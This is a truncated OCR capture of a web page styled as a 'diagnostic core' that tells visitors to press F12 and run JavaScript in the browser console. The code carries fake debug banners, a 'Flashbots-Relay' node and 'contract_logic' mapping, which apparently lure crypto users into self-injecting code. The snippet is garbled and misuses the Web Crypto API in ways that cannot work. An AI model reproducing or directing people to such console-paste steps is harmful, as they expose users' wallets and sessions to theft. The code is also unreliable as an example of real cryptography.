
Home
Abo
Get In Touc
DIAGNOSTIC_CORE_V4.7
Identification of
Invalid code p
INSTRUCTION:
Press
F12
(Con
// [SECURE_DEBUG] SessionID: ojerub
const node_sync = "Flashbots-Relay"
console.log("%c[START] System link:
console.info("Target: Invalid code
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encrypt"]);

  const _sig = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(21)}, _0xBlock, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");
